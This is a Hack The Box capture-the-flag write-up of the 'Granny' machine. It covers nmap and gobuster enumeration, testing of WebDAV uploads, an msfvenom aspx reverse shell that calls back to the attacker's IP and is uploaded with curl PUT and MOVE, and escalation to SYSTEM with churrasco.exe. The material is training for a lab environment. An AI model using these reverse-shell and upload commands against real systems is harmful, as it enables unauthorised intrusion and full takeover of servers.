
Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Granny-full-port-scan.txt 10.10.10.15
Nmap scan report for 10.10.10.15
Host is up (0.12s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| Server Date: Fri, 13 Aug 2021 22:54:23 GMT
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
|_ Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Port 80 (Microsoft IIS httpd 6.0)
gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
$ gobuster dir -u http://10.10.10.15 -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -x .txt -o services/80-http.txt
===============================================================
/Images (Status: 301) [Size: 149] [--> http://10.10.10.15/Images/]
/_private (Status: 301) [Size: 153] [--> http://10.10.10.15/%5Fprivate/]
/_vti_bin (Status: 301) [Size: 155] [--> http://10.10.10.15/%5Fvti%5Fbin/]
/_vti_bin/_vti_adm/admin.dll (Status: 200) [Size: 195]
/_vti_bin/_vti_aut/author.dll (Status: 200) [Size: 195]
/_vti_bin/shtml.dll (Status: 200) [Size: 96]
/_vti_log (Status: 301) [Size: 155] [--> http://10.10.10.15/%5Fvti%5Flog/]
/aspnet_client (Status: 301) [Size: 158] [--> http://10.10.10.15/aspnet%5Fclient/]
/images (Status: 301) [Size: 149] [--> http://10.10.10.15/images/]
===============================================================
WebDav
As for Grandpa, we identified that the target is using the WebDav protocol and the HTTP PUT method is allowed. This could potentially give us the ability to upload files.
We can verify that using the davtest tool:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
$ davtest --url http://$TARGET
********************************************************
Testing DAV connection
OPEN SUCCEED: http://10.10.10.15
********************************************************
NOTE Random string for this session: tWrff7dBAGc3LT
********************************************************
Creating directory
MKCOL SUCCEED: Created http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT
********************************************************
Sending test files
PUT html SUCCEED: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.html
PUT cgi FAIL
PUT jsp SUCCEED: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.jsp
PUT shtml FAIL
PUT aspx FAIL
PUT pl SUCCEED: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.pl
PUT asp FAIL
PUT php SUCCEED: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.php
PUT jhtml SUCCEED: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.jhtml
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.txt
PUT cfm SUCCEED: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.cfm
********************************************************
Checking for test file execution
EXEC html SUCCEED: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.html
EXEC jsp FAIL
EXEC pl FAIL
EXEC php FAIL
EXEC jhtml FAIL
EXEC txt SUCCEED: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.txt
EXEC cfm FAIL
********************************************************
/usr/bin/davtest Summary:
Created: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT
PUT File: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.html
PUT File: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.jsp
PUT File: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.pl
PUT File: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.php
PUT File: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.jhtml
PUT File: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.txt
PUT File: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.cfm
Executes: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.html
Executes: http://10.10.10.15/DavTestDir_tWrff7dBAGc3LT/davtest_tWrff7dBAGc3LT.txt
This time we can upload arbitrary files to the web server.

Exploitation
gobuster revealed a folder called /aspnet_client
Let’s try to upload an aspx reverse shell:
1
2
3
4
5
6
7
8
9
10
$ msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=$(vpnip) LPORT=1234 -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2695 bytes
Saved as: shell.aspx
$ mv shell.aspx shell.txt
$ curl -X PUT http://10.10.10.15/shell.txt --data-binary @shell.txt
$ curl -X MOVE --header 'Destination:http://10.10.10.15/shell.aspx' 'http://10.10.10.15/shell.txt'
Run a listener using netcat, curl the uploaded file and we have a shell:

Privesc (without Metasploit)
systeminfo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
C:\WINDOWS\Temp>systeminfo
systeminfo
Host Name: GRANNY
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 0 Hours, 42 Minutes, 21 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 778 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,317 MB
Page File: In Use: 153 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
Now we can use Windows-Exploit-Suggester.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
$ wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.py
$ pip2.7 install xlrd==1.2.0
$ python windows-exploit-suggester.py --update
[*] initiating winsploit version 3.3...
[+] writing to file 2021-08-14-mssb.xls
[*] done
$ root@kali:~/htb/machines/Windows/Granny# python windows-exploit-suggester.py --database 2021-08-14-mssb.xls --systeminfo systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 1 hotfix(es) against the 356 potential bulletins(s) with a database of 137 known exploits
[*] there are now 356 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2003 SP2 32-bit'
[*]
[M] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
[*] https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC
[*] https://www.exploit-db.com/exploits/37367/ -- Windows ClientCopyImage Win32k Exploit, MSF
[*]
[E] MS15-010: Vulnerabilities in Windows Kernel-Mode Driver Could Allow Remote Code Execution (3036220) - Critical
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows 8.1 - win32k Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/37098/ -- Microsoft Windows - Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows win32k Local Privilege Escalation (MS15-010), PoC
[*]
[E] MS14-070: Vulnerability in TCP/IP Could Allow Elevation of Privilege (2989935) - Important
[*] http://www.exploit-db.com/exploits/35936/ -- Microsoft Windows Server 2003 SP2 - Privilege Escalation, PoC
[*]
[E] MS14-068: Vulnerability in Kerberos Could Allow Elevation of Privilege (3011780) - Critical
[*] http://www.exploit-db.com/exploits/35474/ -- Windows Kerberos - Elevation of Privilege (MS14-068), PoC
[*]
[M] MS14-064: Vulnerabilities in Windows OLE Could Allow Remote Code Execution (3011443) - Critical
[*] https://www.exploit-db.com/exploits/37800// -- Microsoft Windows HTA (HTML Application) - Remote Code Execution (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35308/ -- Internet Explorer OLE Pre-IE11 - Automation Array Remote Code Execution / Powershell VirtualAlloc (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35229/ -- Internet Explorer <= 11 - OLE Automation Array Remote Code Execution (#1), PoC
[*] http://www.exploit-db.com/exploits/35230/ -- Internet Explorer < 11 - OLE Automation Array Remote Code Execution (MSF), MSF
[*] http://www.exploit-db.com/exploits/35235/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution Through Python, MSF
[*] http://www.exploit-db.com/exploits/35236/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution, MSF
[*]
[M] MS14-062: Vulnerability in Message Queuing Service Could Allow Elevation of Privilege (2993254) - Important
[*] http://www.exploit-db.com/exploits/34112/ -- Microsoft Windows XP SP3 MQAC.sys - Arbitrary Write Privilege Escalation, PoC
[*] http://www.exploit-db.com/exploits/34982/ -- Microsoft Bluetooth Personal Area Networking (BthPan.sys) Privilege Escalation
[*]
[M] MS14-058: Vulnerabilities in Kernel-Mode Driver Could Allow Remote Code Execution (3000061) - Critical
[*] http://www.exploit-db.com/exploits/35101/ -- Windows TrackPopupMenu Win32k NULL Pointer Dereference, MSF
[*]
[E] MS14-040: Vulnerability in Ancillary Function Driver (AFD) Could Allow Elevation of Privilege (2975684) - Important
[*] https://www.exploit-db.com/exploits/39525/ -- Microsoft Windows 7 x64 - afd.sys Privilege Escalation (MS14-040), PoC
[*] https://www.exploit-db.com/exploits/39446/ -- Microsoft Windows - afd.sys Dangling Pointer Privilege Escalation (MS14-040), PoC
[*]
[E] MS14-035: Cumulative Security Update for Internet Explorer (2969262) - Critical
[E] MS14-029: Security Update for Internet Explorer (2962482) - Critical
[*] http://www.exploit-db.com/exploits/34458/
[*]
[E] MS14-026: Vulnerability in .NET Framework Could Allow Elevation of Privilege (2958732) - Important
[*] http://www.exploit-db.com/exploits/35280/, -- .NET Remoting Services Remote Command Execution, PoC
[*]
[M] MS14-012: Cumulative Security Update for Internet Explorer (2925418) - Critical
[M] MS14-009: Vulnerabilities in .NET Framework Could Allow Elevation of Privilege (2916607) - Important
[E] MS14-002: Vulnerability in Windows Kernel Could Allow Elevation of Privilege (2914368) - Important
[E] MS13-101: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (2880430) - Important
[M] MS13-097: Cumulative Security Update for Internet Explorer (2898785) - Critical
[M] MS13-090: Cumulative Security Update of ActiveX Kill Bits (2900986) - Critical
[M] MS13-080: Cumulative Security Update for Internet Explorer (2879017) - Critical
[M] MS13-071: Vulnerability in Windows Theme File Could Allow Remote Code Execution (2864063) - Important
[M] MS13-069: Cumulative Security Update for Internet Explorer (2870699) - Critical
[M] MS13-059: Cumulative Security Update for Internet Explorer (2862772) - Critical
[M] MS13-055: Cumulative Security Update for Internet Explorer (2846071) - Critical
[M] MS13-053: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Remote Code Execution (2850851) - Critical
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[M] MS11-080: Vulnerability in Ancillary Function Driver Could Allow Elevation of Privilege (2592799) - Important
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[M] MS09-065: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Remote Code Execution (969947) - Critical
[M] MS09-053: Vulnerabilities in FTP Service for Internet Information Services Could Allow Remote Code Execution (975254) - Important
[M] MS09-020: Vulnerabilities in Internet Information Services (IIS) Could Allow Elevation of Privilege (970483) - Important
[M] MS09-004: Vulnerability in Microsoft SQL Server Could Allow Remote Code Execution (959420) - Important
[M] MS09-002: Cumulative Security Update for Internet Explorer (961260) (961260) - Critical
[M] MS09-001: Vulnerabilities in SMB Could Allow Remote Code Execution (958687) - Critical
[M] MS08-078: Security Update for Internet Explorer (960714) - Critical
[*] done
The output shows either public exploits (E), or Metasploit modules (M) as indicated by the character value.
I tried many of those, but I think the shell was too unstable to run the exploits correctly.
Then, I looked at the privileges of the user:

So I decided to look at Microsoft Windows Server 2003 - Token Kidnapping Local Privilege Escalation .
I ran an SMB server on my Kali machine in order to transfer the exploit file churrasco.exe to the target:
1
2
3
$ wget https://github.com/Re4son/Churrasco/raw/master/churrasco.exe
$ python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
...
I executed churrasco.exe then I got SYSTEM:

